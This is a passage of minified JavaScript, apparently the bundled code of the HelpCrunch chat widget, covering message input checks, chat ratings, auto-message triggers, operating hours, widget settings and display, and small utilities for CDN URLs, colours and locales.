strict";n.d(t,{Ry:function(){return h},Xh:function(){return d},sJ:function(){return p}});var r=n(76700),a=n(76798),i=n(88783),o=n(26535),c=n(1746),s=n(88798),u=n(81554),l=n(48176);const h=e=>{const t=e.state.get("messages");return Boolean(t.lastMessage&&t.lastMessage.type===c.C7.DATA_COLLECTION)},p=(e,t)=>{const n=(0,u.RC)(e),c=t.text.trim();let l=!0,h="",p=c;if(t.message.parameters){const{fieldType:e,path:u}=t.message.parameters;switch(e){case r.K.STRING:"customer.email"===u.join(".")&&(l=a.Vq.test(c),h=n.enter_email),l=l&&p.length<=a.nz;break;case r.K.DATE:l=a.KZ.test(c),p=c+"T"+(0,s.Z)(new Date,i.T_),h=n.incorrect_date;break;case r.K.URL:p=0===c.toLowerCase().indexOf("http")?c:"https://"+c,l=a.iX.test(p)&&p.length<=a.cH,h=n.enter_url;break;case r.K.INTEGER:l=(0,o.GN)(c),h=n.enter_number,p=String(Number(c));break;case r.K.FLOAT:l=(0,o.Q7)(c)||(0,o.GN)(c),h=n.enter_number,p=String(Number(c))}}return{valid:l,invalidText:h,value:p}},d=(e,t)=>{const n=e.state.get("messages");return Boolean(n.lastMessage&&(0,l.a5)(n.lastMessage,t))}},2115:function(e,t,n){"use strict";n.d(t,{Fw:function(){return r},vd:function(){return i},xv:function(){return a}});const r=()=>({all:[],sorted:[],byDay:[],lastMessage:null}),a=(e,t)=>{const n=e.get("messages");e.set("messages",{...n,...t})},i=e=>{e.state.set("messages",r())}},81667:function(e,t,n){"use strict";n.d(t,{R_:function(){return y},iK:function(){return D},oj:function(){return h},B1:function(){return d},fi:function(){return p},_n:function(){return f},Uf:function(){return g},D$:function(){return m},ur:function(){return w},KU:function(){return v}});var r=n(1746),a=n(48322),i=n(87530);var o=n(4583),c=n(83946),s=n(51820),u=n(13882);const l=(e,t)=>e&&(0,i.W6)(e)&&(e.originalText===t||e.text===t),h=e=>l(e,r.Uy.CHAT_STATUS_CHANGED),p=e=>l(e,r.Uy.CONVERSATION_REOPENED),d=e=>l(e,r.Uy.CUSTOMER_REOPEN_CONVERSATION),f=e=>l(e,r.Uy.REQUEST_RATING),g=e=>l(e,r.Uy.SET_RATING),m=e=>l(e,r.Uy.START_NEW_CHAT),v=(e,t)=>!f(e)||!g(t),y=(e,t)=>h(t)?e.chat_closure_status:p(t)?e.chat_reopening_status:d(t)?e.customer_reopen_chat_message_text:f(t)?e.request_rating:g(t)?e.chat_rating_status:null,w=function(e,t,n){let r="";const{rating:i}=t;var o;return o=i,[a.SY.POOR,a.SY.AVERAGE,a.SY.GREAT,a.c4.VERY_POOR,a.c4.POOR,a.c4.AVERAGE,a.c4.GOOD,a.c4.GREAT].indexOf(o)>-1&&(i===a.c4.VERY_POOR?r=e.very_poor_chat_rating:[a.SY.POOR,a.c4.POOR].includes(i)?r=e.poor_chat_rating:[a.SY.AVERAGE,a.c4.AVERAGE].includes(i)?r=e.average_chat_rating:i===a.c4.GOOD?r=e.good_chat_rating:[a.SY.GREAT,a.c4.GREAT].includes(i)&&(r=e.great_chat_rating)),n.replace(/{{ rating }}/g,`<b>${r}</b>`)},D=e=>{const t=e[e.length-1];if((0,i.W6)(t)&&(g(t)||h(t))){const n=function(e,t){(0,u.Z)(2,arguments);var n=(0,c.Z)(t);return(0,s.Z)(e,1e3*n)}(o.R.prepareDate(t.createdAt),1),a={cid:r.Uy.START_NEW_CHAT,type:r.C7.TECH,text:r.Uy.START_NEW_CHAT,from:r.$b.CUSTOMER,createdAt:o.R.convertDateToFullFormat(n.getTime())};return[...e,a]}return e}},74138:function(e,t,n){"use strict";n.d(t,{VC:function(){return C},Ke:function(){return E},sS:function(){return x}});var r=n(1746),a=n(4583);const i=(e,t)=>({chat:"triggers",agent:e.agent.id,broadcastId:e.id,broadcastType:3,broadcastSendingType:1,from:r.$b.AGENT,type:r.C7.MESSAGE,read:!!e.read,sending_status:{},text:e.text,htmlText:e.htmlText,createdAt:a.R.convertDateToFullFormat(t)});var o=n(23561),c=n(90537),s=n(73543),u=n(64373),l=n(86869),h=n(69812),p=n(65666),d=n(33480),f=n(52866),g=n(8498);const m=/{(.*?)(?:}|,.+?})/,v=/{.*?,\s*["']?([^"^']+)["']?\s?}/,y=/{(.*?)}/gi,w="custom_data",D="(anonym)";const b=new class{isCustomData(e){return-1!==e.indexOf(w+":")}getDefaultValue(e){let t=e.match(v);return t?t[1]:""}getAttributeKey(e){const t=e.match(m);let n="";return t&&(n=t[1]),this.isCustomData(n)&&(n=n.split(w+":")[1]),n}getAttributeInformation(e){return{customerDataKey:this.getAttributeKey(e),defaultValue:this.getDefaultValue(e),isCustomData:this.isCustomData(e)}}isAnonym(e){return e.substr(-8)===D}checkKeyOnDynamicAttributes(e,t){const n=t[e];return-1===["name","first_name","full_name","visits","current_year"].indexOf(e)?n:-1!==e.indexOf("name")?this.processName(e,t):"visits"===e?t.sessions:"current_year"===e?String((new Date).getFullYear()):n}processName(e,t){let n=t.name;return this.isAnonym(n)?"":"first_name"===e?n.split(" ")[0]:"full_name"===e?n:""}getCustomerAttributeValue(e,t){const n=e.customerDataKey;let r=this.checkKeyOnDynamicAttributes(n,t);return e.isCustomData&&(r=t[w][n]),r}checkIfValueIsEmpty(e,t){let n=e;return null==e&&(n=t),n}replaceAttributes(e,t){var n=this;return t?e.replace(y,(function(){for(var e=arguments.length,r=new Array(e),a=0;a<e;a++)r[a]=arguments[a];let[i]=r,o=n.getAttributeInformation(i),c=n.getCustomerAttributeValue(o,t);return c=n.checkIfValueIsEmpty(c,o.defaultValue),c})):e}},C=(e,t)=>{const n=e.container.get("clock"),r=e.state.get("chat"),a=e.container.get("storage"),m=n.estimateServerTime(),v=i(t,m),y={...e.state.get("customer"),...e.state.get("device")};v.htmlText=b.replaceAttributes(v.htmlText,y),v.text=b.replaceAttributes(v.htmlText,y),a.addTriggerToList(v),(0,o.C)(e,v);const w=(0,c.A)(e),D=(0,s.J0)(e)[v.lastCommunicatedAgentId||v.agent],C=(0,u.ML)(e),E=C&&C.lastMessage&&v.broadcastId===C.lastMessage.broadcastId;let x=w.unreadMessagesCount||0;E&&0===x?x=1:E||(x+=1),(0,l.fC)(e,"triggers",{lastMessage:v,agentEntity:D,unreadMessagesCount:x}),(0,h.nX)(e),"triggers"===r.currentId&&(0,p.J_)(e,[v]),(0,d.Zj)(e),(0,f.c8)(e,(0,g.j)(e))},E=e=>{const t=e.container.get("storage"),n=t.getTriggerList(),r=[];for(let e in n){const t=n[e];let i={cid:t.cid,from:t.from,text:t.text,htmlText:t.htmlText,type:t.type,createdAt:a.R.convertDateToFullFormat(t.createdAt)};t.broadcastId&&(i={...i,broadcastId:t.broadcastId,broadcastType:t.broadcastType,broadcastSendingType:t.broadcastSendingType,agent:t.agent}),r.push(i)}return(0,l.Ib)(e,"triggers"),t.removeTriggerList(),r},x=(e,t)=>{e.container.get("triggers")[t]||console.error("Invalid proactive chat auto-message ID. Auto-message does not exist or it is disabled."),e.container.get("triggers")[t].fire()}},93810:function(e,t,n){"use strict";n.d(t,{n:function(){return C}});var r=n(74956),a=n(28920),i=n(70722),o=n(88783),c=n(19013),s=n(13882);var u=n(83946);function l(e,t){(0,s.Z)(2,arguments);var n=(0,c.Z)(e),r=(0,u.Z)(t);return isNaN(r)?new Date(NaN):r?(n.setDate(n.getDate()+r),n):n}function h(e,t){(0,s.Z)(2,arguments);var n=(0,c.Z)(e),r=(0,u.Z)(t);return n.setMinutes(r),n}function p(e,t){(0,s.Z)(2,arguments);var n=(0,c.Z)(e),r=(0,u.Z)(t);return n.setHours(r),n}function d(e){(0,s.Z)(1,arguments);var t=(0,c.Z)(e);return t.setHours(0,0,0,0),t}var f=n(88798);const g=e=>{let t=function(e){return(0,s.Z)(1,arguments),(0,c.Z)(e).getDay()}(e)-1;return t<0&&(t=o.KY.length-1),o.KY[t]},m=(e,t)=>{let n=0,r=e,a=g(e);for(;!t[a].is_enabled;)if(r=l(r,1),a=g(r),n+=1,n===o.KY.length)return null;const[i,c]=t[a].from.split(":");return h(p(r,parseInt(i)),parseInt(c))},v=(e,t)=>{const n=(0,i.zonedTimeToUtc)(new Date,e.timezone);let r=m(n,e.hours);if(null===r)return null;const a=function(e,t){return(0,s.Z)(2,arguments),(0,c.Z)(e).getTime()-(0,c.Z)(t).getTime()}(r,n);if(a<=0){const t=l((0,i.zonedTimeToUtc)(new Date,e.timezone),1);r=m(t,e.hours)}const u=new Date((0,i.zonedTimeToUtc)(r,e.timezone)),h=function(e,t){(0,s.Z)(2,arguments);var n=d(e),r=d(t);return n.getTime()===r.getTime()}(u,new Date);return h?(0,f.Z)(u,o.od,{locale:t}):(0,f.Z)(u,o.yF,{locale:t})},y=e=>{if(!e.is_enabled)return!1;const t=(0,i.zonedTimeToUtc)(new Date,e.timezone),n=g(t);if(e.hours[n].is_enabled){const[r,a]=e.hours[n].from.split(o.Kb),[i,u]=e.hours[n].to.split(o.Kb);return function(e,t){(0,s.Z)(2,arguments);var n=(0,c.Z)(e).getTime(),r=(0,c.Z)(t.start).getTime(),a=(0,c.Z)(t.end).getTime();if(!(r<=a))throw new RangeError("Invalid interval");return n>=r&&n<=a}(t,{start:h(p(t,parseInt(r)),parseInt(a)),end:h(p(t,parseInt(i)),parseInt(u))})}return!1};var w=n(33480),D=n(59542),b=n(73543);const C=(e,t)=>{const n=e.container.get("clock"),i=e.container.get("widgetAutoDisplay"),o=e.state.get("organizationAttrs"),c={...o};if(void 0!==t.team_online&&null!==t.team_online&&(c.team_online=t.team_online,c.team_online_changed_time=n?n.estimateServerTime():(new Date).getTime()),void 0!==t.chat_enabled&&null!==t.chat_enabled&&(c.chat_enabled=!!t.chat_enabled,(0,r.Y)(e.state,{chat_enabled:c.chat_enabled})),t.operating_hours&&(c.operating_hours=t.operating_hours),c.isOperatingHour=y(c.operating_hours),(0,a.l)(e.state,c),e.state.on("localeModule",(()=>{const t=e.state.get("localeModule");c.nextTimeOnline=((e,t)=>{const{operating_hours:n}=e;if(e.team_online||!n||!n.is_enabled)return null;let r=null;return y(n)||(r=v(e.operating_hours,t)),r})(c,t),(0,a.l)(e.state,c)})),i&&o.chat_enabled!==c.chat_enabled){const t=e.container.get("showWidgetParams");c.chat_enabled?(0,w.$7)(e,t):(0,w.vu)(e)}null!==c.team_online&&(0,D.U)(e.state,{onlineAgents:c.team_online?(0,b.iB)(e):{}})}},7206:function(e,t,n){"use strict";n.d(t,{C9:function(){return a},j0:function(){return r}});const r=e=>e.state.get("organizationAttrs").team_online,a=e=>e.state.get("organizationAttrs").chat_enabled},28920:function(e,t,n){"use strict";n.d(t,{C:function(){return r},l:function(){return a}});const r=()=>({team_online:!0,chat_enabled:!0}),a=(e,t)=>{const n=e.get("organizationAttrs");e.set("organizationAttrs",{...n,...t})}},80437:function(e,t,n){"use strict";n.d(t,{J:function(){return i},Y:function(){return o}});var r=n(3542),a=n(76798);const i=(e,t)=>{window.parentPostMessage({dataType:"helpcrunchIFrameToggleFullScreen",fullScreen:!0}),setTimeout((()=>{(0,r.d)(e.state,{showPopup:!0,attributes:t})}),a.j_)},o=e=>{(0,r.d)(e.state,{showPopup:!1,attributes:null}),window.parentPostMessage({dataType:"helpcrunchIFrameToggleFullScreen",fullScreen:!1})}},3542:function(e,t,n){"use strict";n.d(t,{F:function(){return r},d:function(){return a}});const r=()=>({showPopup:!1}),a=(e,t)=>{const n=e.get("popupsState");e.set("popupsState",{...n,...t})}},18544:function(e,t,n){"use strict";n.d(t,{JB:function(){return v},Vb:function(){return y},Yk:function(){return m},f9:function(){return g}});var r=n(8876),a=n(70344),i=n(95719),o=n(48633),c=n(95239),s=n(98634),u=n(72750),l=n(23561),h=n(33480),p=n(52866),d=n(76174),f=n(43473);const g=(e,t)=>{const n=e.container.get("storage"),r=t.broadcastId,a=t.broadcastSendingType===d.F.MANUAL,i=a?"manual":"auto",o={data:{unique:!n.hasTriggerId(r,"triggers-clicked")}};e.container.get(a?"api3":"api").post(`/${i}-messages/clicked/${r}`,o).then((()=>{n.saveTriggerId(r,"triggers-clicked")}))},m=(e,t)=>{const n=e.container.get("storage");(0,a.Y)(e),e.state.set("isSendButtonClicked",!0),n.hasDeviceCredentials()?(0,o.Eh)(e,t):(0,i.d2)(e).then((()=>(0,o.Eh)(e,t)))},v=(e,t)=>{const n=e.container.get("storage"),r=(0,c.E)(e,t.chat);if(r&&t.agent){let e=!1;r.communicatedAgents=r.communicatedAgents||[];for(let n in r.communicatedAgents){if(r.communicatedAgents[n]===t.agent){e=!0;break}}e||r.communicatedAgents.push(t.agent)}if((0,s.XZ)(e),(0,u.Eg)(e,t),"agent"===t.from){let r=n.getLastMessage();r&&r.id===t.id?(0,l.o)(e):((0,l.C)(e,t),e.state.get("widgetOpen")&&(0,l.o)(e)),e.container.get("storage").setLastAgentMessage(t),f.ZC&&(0,h.Zj)(e);const a=new CustomEvent("agentMessage",{detail:{message:t}});document.dispatchEvent(a)}},y=(e,t)=>{(0,a.Y)(e,t),(0,p.c8)(e,r.LK.CHAT)}},74956:function(e,t,n){"use strict";n.d(t,{Y:function(){return i},g:function(){return a}});var r=n(97917);const a=()=>(0,r.Ok)(),i=(e,t)=>{const n=e.get("widgetSettings");e.set("widgetSettings",{...n,...t})}},97917:function(e,t,n){"use strict";n.d(t,{Ok:function(){return o},gu:function(){return c}});var r=n(8876),a=n(7114),i=n(41355);const o=()=>({chat_logo:null,chat_color:"#3d9cdc",chat_enabled:!0,localization_name:null,default_localization:new a.W,localizations:{},referral_tracking_code:null,agents:{data:null},is_chat_button_text_visible:!0,is_team_online:!1,triggers:[],popups:[],operating_hours:null,is_waiting_message:!1,showWaitingMessage:!1,gdpr_acceptance:!1,gdpr_acceptance_offline:!1,gdpr_policy_link:null,is_mobile:!0,widget_enabled_on_mobile:!1,is_rtl_direction:!1,allow_file_attachment:!1,sound_disabled:!1,minimize_chat_while_navigating_between_pages:!0,profile_form:{online:null,offline:null},position:null,size:null,show_default:r.ph.CHAT,offset_horizontal:null,offset_bottom:null,social_links:[],allow_customers_reopen:!1,transcript_enabled:!0}),c=e=>{const{attributes:t}=e.data,n=(0,i.Oj)(t),r=o(),c=((e,t)=>{const n={},r=e?"_mobile":"";return["widget_type","is_chat_button_text_visible","widget_style","widget_gradient","icon_type","offset_horizontal","offset_bottom","agent_avatar_in_conversation","widget_image"].forEach((e=>{n[e]=t[e+r]})),n})(e.is_mobile,t),s=t.social_links.length?t.social_links.filter((e=>e.enabled&&e.value.length)):[],u={...r,display_name:t.display_name,chat_logo:t.chat_logo||t.default_chat_logo,chat_color:t.chat_color,chat_enabled:t.chat_enabled,white_label:t.white_label,background_type:t.background_type,referral_tracking_code:t.referral_tracking_code,profile_form:n,agents:e.agents||{},is_team_online:e.is_team_online,customer_authentication_secret:e.data.customer_authentication_secret,triggers:e.triggers||{},popups:e.popups||{},operating_hours:e.operating_hours||null,is_waiting_message:t.waiting_message||!1,custom_css:t.custom_css||null,gdpr_acceptance:t.gdpr_acceptance||!1,gdpr_acceptance_offline:t.gdpr_acceptance_offline||!1,gdpr_policy_link:t.gdpr_policy_link||null,is_mobile:e.is_mobile,widget_enabled_on_mobile:!!t.widget_enabled_on_mobile||!1,chat_displaying_filter:t.chat_displaying_filter,allow_file_attachment:t.allow_file_attachment,sound_disabled:t.sound_disabled,minimize_chat_while_navigating_between_pages:t.minimize_chat_while_navigating_between_pages,show_widget_for:t.show_widget_for,disable_end_chat_option:t.disable_end_chat_option,tabs_option:t.tabs_option,show_default:t.show_default,social_links:s,allow_customers_reopen:t.allow_customers_reopen,transcript_enabled:t.transcript_enabled,...c};return u.position||(u.position=e.is_mobile?t.chat_position_mobile:t.chat_position),u.size||(u.size=t.chat_size),e.included.forEach((e=>{if("phrase_lists"===e.type){const t=new a.W(e.id,e.attributes),n=t.name.toLowerCase();u.localizations[n]=t,t.is_default&&(u.default_localization=t)}})),u}},52866:function(e,t,n){"use strict";n.d(t,{QV:function(){return l},c8:function(){return c},WD:function(){return u},Zp:function(){return s}});var r=n(8876);var a=n(28845),i=n(46052),o=n(86640);const c=function(e,t){let n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const{container:i,state:o}=e,c=i.get("storage");var s;(s=t,-1!==r.aB.indexOf(s))&&((0,a.W6)(e,t),n&&c.setChatWindowState(t),o.set("chatWindowState",t))},s=(e,t)=>{e.container.get("storage").setPreviousState(t)},u=e=>{const t=e.container.get("storage"),n=e.state.get("widgetSettings");if(!t.getChatWindowState()){const e=n.show_default===r.ph.CHAT?r.LK.GUEST:r.MM.KNOWLEDGE_BASE;t.setChatWindowState(e)}},l=e=>{e.state.get("chatWindowState")===r.MM.KNOWLEDGE_BASE?(0,i.py)(e):((0,o.J)(e,{showRatingMessage:!1,increaseOpenMetric:!0}),c(e,r.LK.CHAT_LIST))}},8498:function(e,t,n){"use strict";n.d(t,{Q:function(){return o},j:function(){return i}});var r=n(8876),a=n(53971);const i=e=>{const t=e.container.get("storage"),n=e.state.get("chat"),{hasChats:i,chatList:o}=n;let c=e.state.get("chatWindowState");c||(c=t.getChatWindowState());const s=o.sorted,u=Boolean(s&&s.length||i),l=c===r.LK.GUEST||c===r.LK.FOCUS,h=c===r.LK.CHAT,p=t.getChatId();(!c||l||h&&!p)&&u&&(c=r.LK.CHAT_LIST);const d=e.state.get("knowledgeBase"),f=e.state.get("widgetSettings").tabs_option,g=c===r.MM.KNOWLEDGE_BASE;f===r.mb.CHAT_ONLY&&g&&!d.forceRedirect&&(c=u?r.LK.CHAT_LIST:r.LK.GUEST);return f===r.mb.KNOWLEDGE_BASE_ONLY&&(0,a.bX)(c)&&(c=r.MM.KNOWLEDGE_BASE),c||r.LK.GUEST},o=(e,t)=>e.state.get("chatWindowState")===t},33480:function(e,t,n){"use strict";n.d(t,{Xc:function(){return O},vu:function(){return S},kS:function(){return I},Fu:function(){return T},L6:function(){return F},Zj:function(){return A},$7:function(){return k}});var r=n(74956),a=n(52866),i=n(8498),o=n(7206);const c="object"==typeof window?window:void 0,s=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};c.parentPostMessage({dataType:"helpcrunchIFrameResize",chatOpen:e.state.get("widgetOpen"),showChatWidget:e.state.get("showChatWidget"),...t})};var u=n(92447),l=n(72750),h=n(23561),p=n(34216),d=n(70593),f=n(2115),g=n(86640),m=n(28379),v=n(8876),y=n(54076),w=n(22183),D=n(18605),b=n(67672);class C{constructor(e,t){this.document=void 0,this.enabled=!1,this.sounds={},this.document=e,(0,b.UI)(t,this.addSound.bind(this))}addSound(e,t){this.sounds[t]=this.document.createElement("audio"),this.sounds[t].src=e}notify(e){this.enabled&&this.sounds[e].play()}}class E extends C{constructor(){super(...arguments),this.enabled=!0}notifyOnLoad(e){const t=()=>{this.notify(e),this.sounds[e].removeEventListener("canplaythrough",t,!1)};this.sounds[e].addEventListener("canplaythrough",t,!1)}}var x=n(43473),_="web/js/context/state/widget/widget.actions.ts";const k=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t.position&&((0,r.Y)(e.state,{position:t.position}),window.parentPostMessage({dataType:"helpcrunchIFrameUpdateSettings",settings:{position:t.position}})),t.size&&(0,r.Y)(e.state,{size:t.size}),(0,a.c8)(e,(0,i.j)(e)),(0,y.S)("Trying to showChatWidget...",y.x.INFO,_),(0,o.C9)(e)&&(e.state.set("showChatWidget",!0),(0,y.S)("showChatWidget is true",null,_)),(0,a.WD)(e),s(e),s(e,{delay:0})},S=function(e){T(e,!(arguments.length>1&&void 0!==arguments[1])||arguments[1]),e.state.set("showChatWidget",!1),s(e)},T=function(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];const n=e.container.get("storage");if((0,u.F)(!1),n.setWidgetCloseTime(),e.state.set({widgetOpen:!1}),t){const t=e.container.get("showWidgetParams")||{};t.open=!1,e.container.set("showWidgetParams",t),n.setOpenChatState(!1)}(0,l.Ps)(e),s(e,{delay:240})},F=e=>{const t=e.container.get("storage");(0,h.o)(e),(0,u.F)(!0),e.state.set({widgetOpen:!0});const n=e.container.get("deviceReadyPromise");Boolean(n)&&t.setOpenChatState(!0),s(e,{delay:100}),t.getUnfinishedMessage()&&(0,i.Q)(e,v.LK.GUEST)&&(0,a.c8)(e,v.LK.FOCUS,!1),(0,p.yW)(e)},A=e=>{let t=e.container.get("soundNotifications");const n=e.container.get("api");var r;(0,x.ZC)(e)&&(t?t.notify("new_message"):(r=n.domain,t=new E(document,{new_message:r+"/sounds/new_message.mp3"}),t.notifyOnLoad("new_message"),e.container.set("soundNotifications",t)))},I=e=>{const t=e.container.get("storage");e.state.set("customer",{}),(0,w.B)(),(0,d.tu)(e),(0,f.vd)(e),e.state.set("chatStarted",!1),(0,y.S)("_isChatStarted is "+e.state.get("chatStarted")+" (logout)",null,_),e.container.set("sendFirstMessagePromise",null),(0,D.k)(e),(0,g.J)(e,{currentId:null}),t.setChatId(null),(0,m.Gt)(e),(0,m.$b)(e),(0,d.tu)(e),(0,a.c8)(e,v.LK.GUEST),(0,y.S)("Successfully logged out",null,_)},O=(e,t)=>{const n=e.container.get("tokenResolver"),r=e.container.get("api"),a=e.container.get("api3"),i="function"==typeof t?t:()=>{};e.container.get("storage").clearUserId(),n.logout().then((()=>{i({success:!0}),r.deactivateToken(),a.deactivateToken()})).catch((()=>{i({success:!1})}))}},43473:function(e,t,n){"use strict";n.d(t,{ZC:function(){return a},df:function(){return i},s3:function(){return o}});var r=n(8876);const a=e=>{const t=e.container.get("isNotificationSoundMuted"),n=e.state.get("widgetSettings"),a=e.state.get("customer");return!(t||!n.chat_enabled||n.tabs_option===r.mb.KNOWLEDGE_BASE_ONLY)&&(a&&void 0!==a.disableSound?!a.disableSound:!n.sound_disabled)},i=e=>{const t=e.state.get("widgetSettings").show_widget_for,n=e.state.get("customer");switch(t){case"users":return!!n.user_id;case"visitors":return!n.user_id;default:return!0}},o=e=>{const t=e.state.get("widgetSettings");return!t.is_mobile||t.is_mobile&&t.widget_enabled_on_mobile}},4653:function(e,t,n){"use strict";n.d(t,{$e:function(){return o},M0:function(){return c},Mz:function(){return u},VB:function(){return s},cY:function(){return i}});var r=n(67672),a=n(93146);const i=e=>{let t=window.getParentWindow().location.search.replace(/^\?/,"");const n=t.split("&");return(0,r.UI)(n,((t,r)=>{t===e&&n.splice(r,1)})),t=n.join("&"),t.length&&(t="?"+t),t},o=e=>{const t=window.getParentWindow(),n=t.location.href.replace(t.location.search,e);t.history.replaceState({},document.title,n)},c=()=>window.getParentWindow().location.search.split("HelpCrunchInputText=").length>1,s=()=>{const e=window.getParentWindow(),t="HelpCrunchInputText";let n=decodeURIComponent((0,a.X_)(e.location.search,t)),r=i(t+"="+n);return o(r),n},u=(e,t)=>{const n=window.getParentWindow(),a=(0,r.l7)({},t);return"Page View"===e&&(a.title||(n.document&&n.document.title?a.title=n.document.title:a.title=n.location.href.replace(/https?:\/\/|www\\./gi,"")),a.url=a.url||n.location.href),a}},17359:function(e,t,n){"use strict";n.d(t,{$B:function(){return c},vG:function(){return s}});var r=n(25027),a=n(71069);const i=e=>{let t=["-"];for(let n in e)e.hasOwnProperty(n)&&(t.push(n),e[n]!==n&&t.push(e[n]));let n="";return t.length>1&&(n=t.join("/")+"/"),n},o=(e,t,n)=>(n||(n=(0,a.Or)(e)?r.f.IMAGE:r.f.RAW),(e=>-1!=e.indexOf(".svg"))(e)&&(t={}),"https://ucr.helpcrunch.com/"+i(t)+((e,t)=>t&&t!==r.f.IMAGE?"https://res.cloudinary.com/helpcrunch/raw/upload/"+e:"https://res.cloudinary.com/helpcrunch/"+e)(e,n)),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:r.f.IMAGE;return e?(e=>-1==e.indexOf("-")||-1!=e.indexOf("."))(e)?o(e,t,n):"https://ucarecdn.com/"+e+"/"+i(t):(console.error("Empty CDN UUID"),"")},s=e=>c(e,{resize:"235x"})},44032:function(e,t,n){"use strict";n.d(t,{R:function(){return a},Z:function(){return r}});const r=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce(((e,t)=>t?e+" "+t:e),"")},a=(e,t)=>{if(!e)return[];const n=[];try{for(const r in e)if(e.hasOwnProperty(r)){parseInt(r)>=t&&n.push(e[r])}}catch(e){console.error("Looks like your media CSS object isn't correct. You can take look at all JS API methods here: https://docs.helpcrunch.com/developers/methods")}return n}},46045:function(e,t,n){"use strict";n.d(t,{me:function(){return r},rW:function(){return a}});const r=(e,t,n,r)=>{let a,i,o,c,s,u,l,h,p=parseInt,d=Math.round,f="string"==typeof n;return"number"!=typeof e||e<-1||e>1||"string"!=typeof t||"r"!=t[0]&&"#"!=t[0]||n&&!f?null:(a||(a=e=>{let t=e.length,n={};if(t>9){if([i,o,c,f]=e=e.split(","),t=e.length,t<3||t>4)return null;n.r=p("a"==i[3]?i.slice(5):i.slice(4)),n.g=p(o),n.b=p(c),n.a=f?parseFloat(f):-1}else{if(8==t||6==t||t<4)return null;t<6&&(e="#"+e[1]+e[1]+e[2]+e[2]+e[3]+e[3]+(t>4?e[4]+e[4]:"")),e=p(e.slice(1),16),9==t||5==t?(n.r=e>>24&255,n.g=e>>16&255,n.b=e>>8&255,n.a=d((255&e)/.255)/1e3):(n.r=e>>16,n.g=e>>8&255,n.b=255&e,n.a=-1)}return n}),h=t.length>9,h=f?n.length>9||"c"==n&&!h:h,u=a(t),s=e<0,l=n&&"c"!=n?a(n):s?{r:0,g:0,b:0,a:-1}:{r:255,g:255,b:255,a:-1},s=1-(e=s?-1*e:e),u&&l?(r?(i=d(s*u.r+e*l.r),o=d(s*u.g+e*l.g),c=d(s*u.b+e*l.b)):(i=d((s*u.r**2+e*l.r**2)**.5),o=d((s*u.g**2+e*l.g**2)**.5),c=d((s*u.b**2+e*l.b**2)**.5)),f=u.a,l=l.a,u=f>=0||l>=0,f=u?f<0?l:l<0?f:f*s+l*e:0,h?"rgb"+(u?"a(":"(")+i+","+o+","+c+(u?","+d(1e3*f)/1e3:"")+")":"#"+(4294967296+16777216*i+65536*o+256*c+(u?d(255*f):0)).toString(16).slice(1,u?void 0:-2)):null)},a=function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;const r={};if(e&&t){const a=function(e){e.indexOf("#")+1&&(e=e.slice(1));const t=parseInt(e,16);return{r:t>>16&255,g:t>>8&255,b:255&t}}(t);r[e]="rgba("+[a.r,a.g,a.b,n].join(",")+")"}else r.color="#ffffff";return r}},88555:function(e,t,n){"use strict";n.d(t,{Kd:function(){return s},Pp:function(){return o},Qf:function(){return i},SG:function(){return c}});var r=n(88783),a=n(88798);const i=e=>Math.round(((new Date).getTime()-e)/1e3),o=function(e,t){return(0,a.Z)(e,r.KA,{locale:t})},c=e=>{for(let t=0;t<87;t++){const n=["af","ar","ar-DZ","ar-EG","ar-MA","ar-SA","ar-TN","az","be","be-tarask","bg","bn","bs","ca","cs","cy","da","de","de-AT","el","en-IE","eo","es","et","eu","fa-IR","fi","fr","fr-CA","fr-CH","fy","gd","gl","gu","he","hi","hr","ht","hu","hy","id","is","it","it-CH","ja","ja-Hira","ka","kk","km","kn","ko","lb","lt","lv","mk","mn","ms","mt","nb","nl","nl-BE","nn","oc","pl","pt","pt-BR","ro","sk","sl","sq","sr","sr-Latn","sv","ta","te","th","tr","ug","uz","uz-Cyrl","vi","zh-CN","zh-HK","zh-TW","en","uk","ru"][t];if(n===e)return n;if(n.split("-")[0]===e)return n}return null},s=e=>-1!==["en","uk","ru"].indexOf(e)?n(78429)(`./custom-locale-${e}`):n(72604)(`./${e}/index.js`)},19065:function(e,t,n){"use strict";n.d(t,{Kc:function(){return i},LB:function(){return o},mL:function(){return a}});var r=n(26535);const a=(e,t)=>{const{left:n,top:a,right:i,bottom:o}=(e=>{const t=window.getComputedStyle(e,null);return{left:(0,r.QV)(t.getPropertyValue("margin-left")),right:(0,r.QV)(t.getPropertyValue("margin-right")),top:(0,r.QV)(t.getPropertyValue("margin-top")),bottom:(0,r.QV)(t.getPropertyValue("margin-bottom"))}})(t);let c=0;return"horizontal"===e&&(c+=n+i),"vertical"===e&&(c+=a+o),c},i=(e,t)=>{let n=t.getBoundingClientRect()[e];return"width"===e&&(n+=a("horizontal",t)),"height"===e&&(n+=a("vertical",t)),n},o=e=>{if(!e)return;const t=e.getElementsByTagName("a");Array.prototype.forEach.call(t,(e=>{e.setAttribute("target","_blank")}))}},49167:function(e,t,n){"use strict";n.d(t,{H:function(){return r},U:function(){return a}});const r=function(e){return 13===e.charCode||13===e.keyCode},a=e=>e.stopPropagation()},71069:function(e,t,n){"use strict";n.d(t,{Or:function(){return o},hI:function(){return c},hy:function(){return a},mD:function(){return i}});var r=n(92869);const a=e=>{let t=e,n=0,a=r.Ih[n];for(n+=1;n<r.Ih.length&&t>=r.po;)t/=r.po,a=r.Ih[n],n+=1;return{size:Math.round(t),unit:a}},i=e=>{let t="";return e&&e.indexOf(".")>0&&(t=e.split(".").pop()),t},o=e=>{const t=e.toLowerCase().split("?")[0];return r.P7.some((e=>{if(((e,t)=>e.substr(-t.length)===t)(t,e))return!0}))};function c(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:r.Zv;if(!e||!e.includes("."))return"";if(e.length<=t)return e;const n="."+e.split(".").pop();return e.substr(0,t-r.m5.length-n.length)+r.m5+n}},93146:function(e,t,n){"use strict";n.d(t,{D7:function(){return c},Do:function(){return s},EQ:function(){return o},W4:function(){return a},X_:function(){return i}});var r=n(67672);const 